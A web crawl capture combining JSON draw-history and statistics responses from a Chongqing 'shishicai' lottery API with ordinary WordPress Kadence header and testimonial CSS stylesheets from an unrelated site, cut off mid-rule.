00:53:40","preDrawCode":"7,5,6,2,8","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":2,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51282131,"preDrawTime":"2026-01-20 00:48:40","preDrawCode":"1,5,2,6,4","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51282130,"preDrawTime":"2026-01-20 00:43:40","preDrawCode":"2,0,3,1,0","sumNum":6,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51282129,"preDrawTime":"2026-01-20 00:38:40","preDrawCode":"1,0,0,4,7","sumNum":12,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51282128,"preDrawTime":"2026-01-20 00:33:40","preDrawCode":"2,2,9,1,5","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51282127,"preDrawTime":"2026-01-20 00:28:40","preDrawCode":"5,0,8,8,8","sumNum":29,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":3,"lastThree":4,"groupCode":2},{"preDrawIssue":51282126,"preDrawTime":"2026-01-20 00:23:40","preDrawCode":"1,6,1,1,8","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51282125,"preDrawTime":"2026-01-20 00:18:40","preDrawCode":"2,0,6,4,8","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51282124,"preDrawTime":"2026-01-20 00:13:40","preDrawCode":"5,5,5,0,7","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":4,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51282123,"preDrawTime":"2026-01-20 00:08:40","preDrawCode":"5,2,7,7,0","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51282122,"preDrawTime":"2026-01-20 00:03:40","preDrawCode":"9,7,9,5,9","sumNum":39,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":0,"lastThree":3,"groupCode":2}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/CQShiCai/queryDoubleNumber.do?date=&lotCode=10010
body_size: 182
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"preDrawDate":"2026-01-20","numOne":16,"numTwo":19,"numThree":12,"numFour":18,"numFive":14,"numSix":15,"numSeven":19,"numEight":13,"numNine":15,"sumSingle":16,"sumDouble":16,"sumBig":12,"sumSmall":20,"firstSingle":17,"firstDouble":15,"firstBig":14,"firstSmall":18,"secondSingle":12,"secondDouble":20,"secondBig":14,"secondSmall":18,"thirdSingle":15,"thirdDouble":17,"thirdBig":14,"thirdSmall":18,"fourthSingle":19,"fourthDouble":13,"fourthBig":16,"fourthSmall":16,"fifthSingle":13,"fifthDouble":19,"fifthBig":18,"fifthSmall":14,"numZero":19}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/CQShiCai/getShiCaiDailyDragonCount.do?date=&lotCode=10010
body_size: 34
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":11,"state":1,"count":5},{"rank":3,"state":4,"count":4},{"rank":4,"state":1,"count":4},{"rank":1,"state":4,"count":3},{"rank":1,"state":6,"count":3},{"rank":2,"state":2,"count":3},{"rank":11,"state":4,"count":3},{"rank":2,"state":4,"count":2},{"rank":5,"state":2,"count":2}]}}

--- FILE ---
content_type: text/css
request_url: http://www.amandajenssen.com/css/style-blocks-headerffa6.css?ver=1757945673
body_size: 1988
content:
.wp-block-kadence-header{margin:0}@media(min-width:1025px){.wp-block-kadence-header.header-desktop-transparent{position:relative;z-index:100;height:0}.wp-block-kadence-header.header-desktop-transparent .kb-header-container{background:var(--kb-transparent-header-bg,transparent);position:absolute;left:0;right:0;z-index:100}.wp-block-kadence-header.header-desktop-transparent .wp-block-kadence-header-row:not(.kb-header-row-layout-contained){background:var(--kb-transparent-header-row-bg,transparent)}.wp-block-kadence-header.header-desktop-transparent .wp-block-kadence-header-row.kb-header-row-layout-contained .kadence-header-row-inner{background:var(--kb-transparent-header-row-bg,transparent)}}@media(min-width:720px)and (max-width:1024px){.wp-block-kadence-header.header-tablet-transparent{position:relative;z-index:100;height:0}.wp-block-kadence-header.header-tablet-transparent .kb-header-container{background:var(--kb-transparent-header-bg,transparent);position:absolute;left:0;right:0;z-index:100}.wp-block-kadence-header.header-tablet-transparent .wp-block-kadence-header-row:not(.kb-header-row-layout-contained){background:var(--kb-transparent-header-row-bg,transparent)}.wp-block-kadence-header.header-tablet-transparent .wp-block-kadence-header-row.kb-header-row-layout-contained .kadence-header-row-inner{background:var(--kb-transparent-header-row-bg,transparent)}}@media(max-width:719px){.wp-block-kadence-header.header-mobile-transparent{position:relative;z-index:100;height:0}.wp-block-kadence-header.header-mobile-transparent .kb-header-container{background:var(--kb-transparent-header-bg,transparent);position:absolute;left:0;right:0;z-index:100}.wp-block-kadence-header.header-mobile-transparent .wp-block-kadence-header-row:not(.kb-header-row-layout-contained){background:var(--kb-transparent-header-row-bg,transparent)}.wp-block-kadence-header.header-mobile-transparent .wp-block-kadence-header-row.kb-header-row-layout-contained .kadence-header-row-inner{background:var(--kb-transparent-header-row-bg,transparent)}}@media(min-width:1025px){.wp-block-kadence-header.header-desktop-sticky .kb-header-container{left:0;right:0;z-index:100}.wp-block-kadence-header.header-desktop-sticky .item-is-stuck:not(.kb-header-row-layout-contained){background:var(--kb-stuck-header-bg,var(--kb-header-bg,#fff))}.wp-block-kadence-header.header-desktop-sticky .item-is-stuck.kb-header-row-layout-contained .kadence-header-row-inner{background:var(--kb-stuck-header-bg,var(--kb-header-bg,#fff))}.wp-block-kadence-header.header-desktop-sticky[data-shrink-main="1"] .item-is-stuck .wp-block-kadence-header-section>.kb-identity img,.wp-block-kadence-header.header-desktop-sticky[data-shrink-main="1"] .item-is-stuck .wp-block-kadence-header-section>.wp-block-image img,.wp-block-kadence-header.header-desktop-sticky[data-shrink-main="1"] .item-is-stuck .wp-block-kadence-header-column>.kb-identity img,.wp-block-kadence-header.header-desktop-sticky[data-shrink-main="1"] .item-is-stuck .wp-block-kadence-header-column>.wp-block-image img{object-fit:contain}}@media(min-width:720px)and (max-width:1024px){.wp-block-kadence-header.header-tablet-sticky .kb-header-container{left:0;right:0;z-index:100}.wp-block-kadence-header.header-tablet-sticky .item-is-stuck:not(.kb-header-row-layout-contained){background:var(--kb-stuck-header-bg,var(--kb-header-bg,#fff))}.wp-block-kadence-header.header-tablet-sticky .item-is-stuck.kb-header-row-layout-contained .kadence-header-row-inner{background:var(--kb-stuck-header-bg,var(--kb-header-bg,#fff))}.wp-block-kadence-header.header-tablet-sticky[data-shrink-main="1"] .item-is-stuck .wp-block-kadence-header-section>.kb-identity img,.wp-block-kadence-header.header-tablet-sticky[data-shrink-main="1"] .item-is-stuck .wp-block-kadence-header-section>.wp-block-image img,.wp-block-kadence-header.header-tablet-sticky[data-shrink-main="1"] .item-is-stuck .wp-block-kadence-header-column>.kb-identity img,.wp-block-kadence-header.header-tablet-sticky[data-shrink-main="1"] .item-is-stuck .wp-block-kadence-header-column>.wp-block-image img{object-fit:contain}}@media(max-width:719px){.wp-block-kadence-header.header-mobile-sticky .kb-header-container{left:0;right:0;z-index:100}.wp-block-kadence-header.header-mobile-sticky .item-is-stuck:not(.kb-header-row-layout-contained){background:var(--kb-stuck-header-bg,var(--kb-header-bg,#fff))}.wp-block-kadence-header.header-mobile-sticky .item-is-stuck.kb-header-row-layout-contained .kadence-header-row-inner{background:var(--kb-stuck-header-bg,var(--kb-header-bg,#fff))}.wp-block-kadence-header.header-mobile-sticky[data-shrink-main="1"] .item-is-stuck .wp-block-kadence-header-section>.kb-identity img,.wp-block-kadence-header.header-mobile-sticky[data-shrink-main="1"] .item-is-stuck .wp-block-kadence-header-section>.wp-block-image img,.wp-block-kadence-header.header-mobile-sticky[data-shrink-main="1"] .item-is-stuck .wp-block-kadence-header-column>.kb-identity img,.wp-block-kadence-header.header-mobile-sticky[data-shrink-main="1"] .item-is-stuck .wp-block-kadence-header-column>.wp-block-image img{object-fit:contain}}.wp-block-kadence-header .wp-block-kadence-image:not(:last-child){margin-bottom:0}.wp-block-kadence-header-desktop p{margin-bottom:unset}@media(max-width:1024px){.wp-block-kadence-header-desktop{display:none}}.wp-block-kadence-header-tablet{display:none}.wp-block-kadence-header-tablet .wp-block-kadence-header-column-tablet-right{flex-grow:1;justify-content:flex-end!important}@media(max-width:1024px){.wp-block-kadence-header-tablet{display:block}}.kb-header-placeholder-wrapper{position:relative;z-index:50}.kb-header-sticky-wrapper{width:100%}.wp-block-kadence-header .wp-block-kadence-header-section>p,.wp-block-kadence-header .wp-block-kadence-header-column>p{margin-block-start:0}.wp-block-kadence-header-row{margin-top:0;margin-bottom:0}.wp-block-kadence-header-row:not(.kb-header-row-layout-contained){background:var(--kb-header-row-bg,transparent)}.wp-block-kadence-header-row.kb-header-row-layout-contained .kadence-header-row-inner{background:var(--kb-header-row-bg,transparent)}.wp-block-kadence-header-row .kadence-header-row-inner{padding:0 var(--global-content-edge-padding,15px);display:grid;grid-template-columns:1fr minmax(0,auto) 1fr;margin:0 auto}.wp-block-kadence-header-row .kadence-header-row-inner:has(>div.no-content-column-center){grid-template-columns:auto auto}.wp-block-kadence-header-row .kadence-header-row-inner>.no-content-column-center{display:none}.wp-block-kadence-header-row .wp-block-kadence-header-column,.wp-block-kadence-header-row .wp-block-kadence-header-section{gap:10px;align-items:center;display:flex}.wp-block-kadence-header-row .wp-block-kadence-header-column-center,.wp-block-kadence-header-row .wp-block-kadence-header-column-tablet-center{justify-content:center}.wp-block-kadence-header-row .wp-block-kadence-header-section p{margin-bottom:unset;margin-top:unset}.wp-block-kadence-header-row .wp-block-kadence-header-column-center-left{flex-grow:1;justify-content:flex-end}.wp-block-kadence-header-row .wp-block-kadence-header-column-center-right{flex-grow:1;justify-content:flex-start}.wp-block-kadence-header-row.kb-header-row-layout-contained{padding:0 var(--global-content-edge-padding,15px);max-width:var(--global-content-width,var(--wp--style--global--wide-size));margin:0 auto;left:0;right:0}.wp-block-kadence-header-row.kb-header-row-layout-standard .kadence-header-row-inner{max-width:var(--global-content-width,var(--wp--style--global--wide-size))}.wp-block-kadence-header-row.kb-header-row-layout-config-single>.kadence-header-row-inner:not(.specificity){grid-template-columns:auto}.wp-block-kadence-header-row.kb-header-row-layout-config-single>.kadence-header-row-inner:not(.specificity)>.wp-block-kadence-header-section,.wp-block-kadence-header-row.kb-header-row-layout-config-single>.kadence-header-row-inner:not(.specificity)>.wp-block-kadence-header-column{display:none}.wp-block-kadence-header-row.kb-header-row-layout-config-single>.kadence-header-row-inner:not(.specificity)>.wp-block-kadence-header-section:first-child,.wp-block-kadence-header-row.kb-header-row-layout-config-single>.kadence-header-row-inner:not(.specificity)>.wp-block-kadence-header-column:first-child{display:block}.wp-block-kadence-header-row.kb-header-row-layout-config-single>.kadence-header-row-inner:not(.specificity)>.wp-block-kadence-header-section:first-child>.wp-block-kadence-header-column,.wp-block-kadence-header-row.kb-header-row-layout-config-single>.kadence-header-row-inner:not(.specificity)>.wp-block-kadence-header-column:first-child>.wp-block-kadence-header-column{display:none}.wp-block-kadence-off-canvas{position:fixed;display:none;top:0;bottom:0;left:-99999rem;right:99999rem;transition:opacity .25s ease-in,left 0s .25s,right 0s .25s;z-index:100000}.wp-block-kadence-off-canvas .kb-off-canvas-inner-wrap{background-color:#fff;max-width:100vw;transform:translateX(-100%);width:100%;top:0;bottom:0;left:0;opacity:0;position:fixed;overflow:auto;transition:transform .3s cubic-bezier(.77,.2,.05,1),opacity .25s cubic-bezier(.77,.2,.05,1),-webkit-transform .3s cubic-bezier(.77,.2,.05,1)}@media(min-width:1025px){.wp-block-kadence-off-canvas.open-right .kb-off-canvas-inner-wrap{transform:translateX(100%);right:0;left:auto}}@media(min-width:720px)and (max-width:1024px){.wp-block-kadence-off-canvas.open-tablet-right .kb-off-canvas-inner-wrap{transform:translateX(100%);right:0;left:auto}}@media(max-width:719px){.wp-block-kadence-off-canvas.open-tablet-right .kb-off-canvas-inner-wrap{transform:translateX(100%);right:0;left:auto}}.wp-block-kadence-off-canvas .kb-off-canvas-overlay{position:fixed;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.5);opacity:0;transition:opacity .2s ease-in-out}.wp-block-kadence-off-canvas .kb-off-canvas-inner{width:auto;max-width:100vw;height:100%;display:flex;flex-direction:column;box-sizing:border-box;padding-top:var(--kb-nav-canvas-padding-top,var(--global-kb-spacing-md,2rem));padding-right:var(--kb-nav-canvas-padding-right,var(--global-kb-spacing-md,2rem));padding-bottom:var(--kb-nav-canvas-padding-bottom,var(--global-kb-spacing-md,2rem));padding-left:var(--kb-nav-canvas-padding-left,var(--global-kb-spacing-md,2rem))}.wp-block-kadence-off-canvas .kb-off-canvas-inner>.wp-block-kadence-column{min-height:unset}.wp-block-kadence-off-canvas.show-off-canvas{display:block}.wp-block-kadence-off-canvas.active{left:0;opacity:1;right:0;transition:opacity .25s ease-out}.wp-block-kadence-off-canvas.active .kb-off-canvas-inner-wrap{opacity:1;transform:translateX(0%)}.wp-block-kadence-off-canvas.active .kb-off-canvas-overlay{opacity:1;cursor:pointer}.wp-block-kadence-off-canvas .kb-off-canvas-close{margin:0;padding:.5rem;color:currentColor;border-radius:0;border:0;background:rgba(0,0,0,0);cursor:pointer;z-index:100000;display:inline-flex;align-items:center;-webkit-appearance:none;position:absolute;top:5px;right:5px;box-shadow:none}.wp-block-kadence-off-canvas .kb-off-canvas-close:hover,.wp-block-kadence-off-canvas .kb-off-canvas-close:focus-visible{color:initial;background:none;box-shadow:none}body.admin-bar .wp-block-kadence-off-canvas,body.admin-bar .kb-off-canvas-overlay,body.admin-bar .kb-off-canvas-inner-wrap{top:46px}@media screen and (min-width:783px){body.admin-bar .wp-block-kadence-off-canvas,body.admin-bar .kb-off-canvas-overlay,body.admin-bar .kb-off-canvas-inner-wrap{top:32px}}body.kb-modal-open{overflow:hidden}.kb-scrollbar-fixer{margin-right:var(--kb-scrollbar-offset,unset)}.kb-scrollbar-fixer .item-is-fixed{right:var(--kb-scrollbar-offset,0)}.wp-block-kadence-off-canvas-trigger{margin:0;padding:var(--global-kb-spacing-xxs,.5rem);color:currentColor;background:none;border:none;border-radius:0;cursor:pointer;display:flex;overflow:auto;box-shadow:none}.wp-block-kadence-off-canvas-trigger:hover,.wp-block-kadence-off-canvas-trigger:focus{color:currentColor;background:none;box-shadow:none}.wp-block-kadence-off-canvas-trigger svg{pointer-events:none}

--- FILE ---
content_type: text/css
request_url: http://www.amandajenssen.com/css/style-blocks-testimonials2d02.css?ver=1757945697
body_size: 2203
content:
.wp-block-kadence-testimonials .kt-testimonial-rating-wrap{margin:10px 0 10px 0}.wp-block-kadence-testimonials .kt-testimonial-rating-wrap .kb-svg-icon-wrap{color:gold;font-size:16px}.wp-block-kadence-testimonials .kb-svg-icon-wrap{display:inline-flex}.wp-block-kadence-testimonials .kb-svg-icon-wrap svg{width:1em;height:1em}.wp-block-kadence-testimonials .kt-blocks-carousel{padding-bottom:35px;position:relative}.wp-block-kadence-testimonials .kt-blocks-carousel.kt-carousel-container-dotstyle-none{padding-bottom:0}.wp-block-kadence-testimonials .kt-blocks-carousel .kt-blocks-carousel-init:not(.kt-carousel-arrowstyle-none):not(.tns-slider){padding-left:35px;padding-right:35px}.wp-block-kadence-testimonials .kt-blocks-carousel-init:not(.kt-carousel-dotstyle-none){padding-bottom:30px;margin-bottom:0}.wp-block-kadence-testimonials .kt-blocks-carousel-init .splide__pagination{bottom:6px}.wp-block-kadence-testimonials .kb-gallery-pause-button{display:none}.wp-block-kadence-testimonials:has(.kt-blocks-carousel-init[data-show-pause-button=true]) .kb-gallery-pause-button{display:flex}.wp-block-kadence-testimonials .kb-gallery-pause-button{position:absolute;bottom:10px;right:10px;background:var(--splide-nav-background,rgba(0,0,0,.8));color:var(--splide-nav-color,#fff);border:var(--splide-nav-border,2px solid transparent);border-radius:4px;padding:8px 12px;cursor:pointer;font-size:14px;z-index:10;align-items:center;justify-content:center;opacity:.75;transition:opacity .4s ease-in-out}.wp-block-kadence-testimonials .kb-gallery-pause-button:hover,.wp-block-kadence-testimonials .kb-gallery-pause-button:focus{opacity:1}.wp-block-kadence-testimonials .kb-gallery-pause-button:focus{outline:2px solid currentColor;outline-offset:2px}.wp-block-kadence-testimonials .kb-gallery-pause-button svg{width:24px;height:24px;display:block}.wp-block-kadence-testimonials .kb-gallery-pause-button .kb-gallery-pause-icon,.wp-block-kadence-testimonials .kb-gallery-pause-button .kb-gallery-play-icon{fill:currentColor;line-height:0}.wp-block-kadence-testimonials .kt-blocks-carousel:hover .kb-gallery-pause-button{opacity:.75}.wp-block-kadence-testimonials:has(.kt-carousel-arrowstyle-none) .kb-gallery-pause-button{right:10px}.kt-testimonial-grid-wrap{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:30px 30px;list-style:none}.kt-testimonial-grid-wrap .kt-testimonial-item-wrap{margin:0 auto;width:100%}.kt-testimonial-text-wrap .kt-testimonial-title-wrap .kt-testimonial-title{margin:0 0 .5em 0}.kt-t-xxl-col-1 .kt-testimonial-grid-wrap{grid-template-columns:minmax(0,1fr)}.kt-t-xxl-col-2 .kt-testimonial-grid-wrap{grid-template-columns:repeat(2,minmax(0,1fr))}.kt-t-xxl-col-3 .kt-testimonial-grid-wrap{grid-template-columns:repeat(3,minmax(0,1fr))}.kt-t-xxl-col-4 .kt-testimonial-grid-wrap{grid-template-columns:repeat(4,minmax(0,1fr))}.kt-t-xxl-col-5 .kt-testimonial-grid-wrap{grid-template-columns:repeat(5,minmax(0,1fr))}@media(min-width:1200px)and (max-width:1499px){.kt-t-xl-col-1 .kt-testimonial-grid-wrap{grid-template-columns:minmax(0,1fr)}.kt-t-xl-col-2 .kt-testimonial-grid-wrap{grid-template-columns:repeat(2,minmax(0,1fr))}.kt-t-xl-col-3 .kt-testimonial-grid-wrap{grid-template-columns:repeat(3,minmax(0,1fr))}.kt-t-xl-col-4 .kt-testimonial-grid-wrap{grid-template-columns:repeat(4,minmax(0,1fr))}.kt-t-xl-col-5 .kt-testimonial-grid-wrap{grid-template-columns:repeat(5,minmax(0,1fr))}}@media(min-width:992px)and (max-width:1199px){.kt-t-lg-col-1 .kt-testimonial-grid-wrap{grid-template-columns:minmax(0,1fr)}.kt-t-lg-col-2 .kt-testimonial-grid-wrap{grid-template-columns:repeat(2,minmax(0,1fr))}.kt-t-lg-col-3 .kt-testimonial-grid-wrap{grid-template-columns:repeat(3,minmax(0,1fr))}.kt-t-lg-col-4 .kt-testimonial-grid-wrap{grid-template-columns:repeat(4,minmax(0,1fr))}.kt-t-lg-col-5 .kt-testimonial-grid-wrap{grid-template-columns:repeat(5,minmax(0,1fr))}}@media(min-width:768px)and (max-width:991px){.kt-t-md-col-1 .kt-testimonial-grid-wrap{grid-template-columns:minmax(0,1fr)}.kt-t-md-col-2 .kt-testimonial-grid-wrap{grid-template-columns:repeat(2,minmax(0,1fr))}.kt-t-md-col-3 .kt-testimonial-grid-wrap{grid-template-columns:repeat(3,minmax(0,1fr))}.kt-t-md-col-4 .kt-testimonial-grid-wrap{grid-template-columns:repeat(4,minmax(0,1fr))}.kt-t-md-col-5 .kt-testimonial-grid-wrap{grid-template-columns:repeat(5,minmax(0,1fr))}}@media(min-width:544px)and (max-width:767px){.kt-t-sm-col-1 .kt-testimonial-grid-wrap{grid-template-columns:minmax(0,1fr)}.kt-t-sm-col-2 .kt-testimonial-grid-wrap{grid-template-columns:repeat(2,minmax(0,1fr))}.kt-t-sm-col-3 .kt-testimonial-grid-wrap{grid-template-columns:repeat(3,minmax(0,1fr))}.kt-t-sm-col-4 .kt-testimonial-grid-wrap{grid-template-columns:repeat(4,minmax(0,1fr))}.kt-t-sm-col-5 .kt-testimonial-grid-wrap{grid-template-columns:repeat(5,minmax(0,1fr))}}@media(max-width:543px){.kt-t-xs-col-1 .kt-testimonial-grid-wrap{grid-template-columns:minmax(0,1fr)}.kt-t-xs-col-2 .kt-testimonial-grid-wrap{grid-template-columns:repeat(2,minmax(0,1fr))}.kt-t-xs-col-3 .kt-testimonial-grid-wrap{grid-template-columns:repeat(3,minmax(0,1fr))}.kt-t-xs-col-4 .kt-testimonial-grid-wrap{grid-template-columns:repeat(4,minmax(0,1fr))}.kt-t-xs-col-5 .kt-testimonial-grid-wrap{grid-template-columns:repeat(5,minmax(0,1fr))}}.kt-testimonial-media-inner-wrap{overflow:hidden;border:0 solid rgba(0,0,0,0);width:60px;margin:0 15px 0 0;border-radius:100%}.kt-testimonial-media-inner-wrap .kadence-testimonial-image-intrisic{padding-bottom:100%;height:0;position:relative}.kt-testimonial-media-inner-wrap .kt-testimonial-image{background-position:center;background-repeat:no-repeat;background-size:cover;width:100%;height:100%;position:absolute;left:0;padding:0;object-fit:cover}.kt-testimonial-media-inner-wrap .kt-svg-testimonial-icon{position:absolute;width:100%;height:100%;display:flex;left:0;right:0}.kt-testimonial-item-wrap{border:0 solid rgba(0,0,0,0);text-align:center;margin:0 auto;padding:20px}.kt-testimonial-style-bubble .kt-testimonial-item-wrap,.kt-testimonial-style-inlineimage .kt-testimonial-item-wrap{padding:0}.kt-testimonial-occupation-wrap .kt-testimonial-occupation{font-size:15px}.kt-testimonial-meta-wrap{display:flex;justify-content:center;align-items:center;margin-top:10px}.kt-testimonial-meta-wrap .kt-testimonial-meta-name-wrap{text-align:left}.kt-svg-testimonial-global-icon{border:2px solid var(--global-palette7,#eeeeee);border-radius:100%;background:rgba(0,0,0,0);color:var(--global-palette4,#444444);padding:20px;display:inline-flex;justify-content:center;align-items:center}.kt-svg-testimonial-global-icon svg{width:1em;height:1em}.kt-svg-testimonial-global-icon-wrap{margin:0 0 10px 0}.kt-testimonial-style-card .kt-testimonial-media-inner-wrap{width:auto;margin:0 0 15px 0;border-radius:0}.kt-testimonial-style-card .kt-testimonial-media-inner-wrap .kadence-testimonial-image-intrisic{padding-bottom:50%}.kt-testimonial-style-card .kt-testimonial-media-inner-wrap .kt-testimonial-image{border-radius:0}.kt-testimonial-style-card .kt-testimonial-meta-wrap .kt-testimonial-meta-name-wrap{text-align:center}.kt-testimonial-style-card.kt-testimonials-icon-on.kt-testimonial-halign-center .kt-testimonial-item-wrap{text-align:left}.kt-testimonial-style-card .kt-svg-testimonial-global-icon-wrap{float:left;margin:0 10px 0 0}.kt-testimonial-style-card.kt-testimonial-halign-right .kt-svg-testimonial-global-icon-wrap{float:right}.kt-testimonial-style-card.kt-testimonial-halign-right .kt-testimonial-media-inner-wrap{margin:0 0 15px 0}.kt-testimonial-style-bubble .kt-testimonial-text-wrap{border:2px solid var(--global-palette7,#eeeeee);padding:20px;position:relative;border-radius:10px}.kt-testimonial-style-bubble .kt-testimonial-text-wrap:after{height:0;left:50%;top:100%;position:absolute;border-top:14px solid var(--global-palette7,#eeeeee);border-bottom:14px solid rgba(0,0,0,0);border-left:14px solid rgba(0,0,0,0);border-right:14px solid rgba(0,0,0,0);content:"";transform:translateX(-50%);width:0}.kt-testimonial-style-bubble .kt-testimonial-meta-wrap{margin-top:20px}.kt-testimonial-style-bubble.kt-testimonial-halign-left .kt-testimonial-meta-wrap{margin-left:6px}.kt-testimonial-style-bubble.kt-testimonial-halign-left.kt-testimonials-media-off .kt-testimonial-meta-wrap{margin-left:20px}.kt-testimonial-style-bubble.kt-testimonial-halign-right .kt-testimonial-meta-wrap{margin-right:6px}.kt-testimonial-style-bubble.kt-testimonial-halign-right.kt-testimonials-media-off .kt-testimonial-meta-wrap{margin-right:20px}.kt-testimonial-style-bubble .kt-svg-testimonial-global-icon{background:#fff}.kt-testimonial-style-bubble.kt-testimonials-icon-on .kt-svg-testimonial-global-icon-wrap{margin:-55px 0 10px 0}.kt-testimonial-style-bubble.kt-testimonials-icon-on .kt-testimonial-item-wrap{padding-top:55px}.kt-testimonial-media-off .kt-testimonial-meta-wrap .kt-testimonial-meta-name-wrap{text-align:inherit}.kt-testimonial-style-inlineimage .kt-testimonial-media-wrap{float:left}.kt-testimonial-style-inlineimage .kt-testimonial-text-wrap{border:2px solid var(--global-palette7,#eeeeee);padding:20px;position:relative;border-radius:10px;text-align:left}.kt-testimonial-style-inlineimage .kt-testimonial-text-wrap:after{height:0;left:20px;top:100%;position:absolute;border-top:14px solid var(--global-palette7,#eeeeee);border-bottom:14px solid rgba(0,0,0,0);border-left:14px solid rgba(0,0,0,0);border-right:14px solid rgba(0,0,0,0);content:"";transform:none;width:0}.kt-testimonial-style-inlineimage .kt-testimonial-meta-wrap{margin-top:2px;justify-content:flex-start;padding-left:60px}.kt-testimonial-style-inlineimage .kt-testimonial-meta-wrap .kt-testimonial-meta-name-wrap{text-align:left;display:flex;align-items:center}.kt-testimonial-style-inlineimage .kt-testimonial-meta-wrap .kt-testimonial-meta-name-wrap .kt-testimonial-name-wrap{padding-right:6px}.kt-testimonial-style-inlineimage.kt-testimonial-halign-right .kt-testimonial-text-wrap{text-align:left}.kt-testimonial-style-inlineimage.kt-testimonial-halign-right .kt-testimonial-media-wrap{float:right}.kt-testimonial-style-inlineimage.kt-testimonial-halign-right .kt-testimonial-meta-wrap{padding-left:0;padding-right:60px}.kt-testimonial-style-inlineimage .kt-svg-testimonial-global-icon{background:#fff}.kt-testimonial-style-inlineimage.kt-testimonials-icon-on .kt-svg-testimonial-global-icon-wrap{margin:-55px 0 10px 0}.kt-testimonial-style-inlineimage.kt-testimonials-icon-on .kt-testimonial-item-wrap{padding-top:55px}.kt-testimonial-halign-left .kt-testimonial-item-wrap{text-align:left;margin:0}.kt-testimonial-halign-left .kt-testimonial-item-wrap .kt-testimonial-meta-name-wrap{text-align:left}.kt-testimonial-halign-left .kt-testimonial-meta-wrap{justify-content:flex-start}.kt-testimonial-halign-left .kt-testimonial-text-wrap:after{left:20px;transform:none}.kt-testimonial-halign-right .kt-testimonial-item-wrap{text-align:right;margin-left:auto;margin-right:0}.kt-testimonial-halign-right .kt-testimonial-item-wrap .kt-testimonial-meta-name-wrap{text-align:right}.kt-testimonial-halign-right .kt-testimonial-meta-wrap{justify-content:flex-start;flex-direction:row-reverse}.kt-testimonial-halign-right .kt-testimonial-media-inner-wrap{margin:0 0 0 15px}.kt-testimonial-halign-right 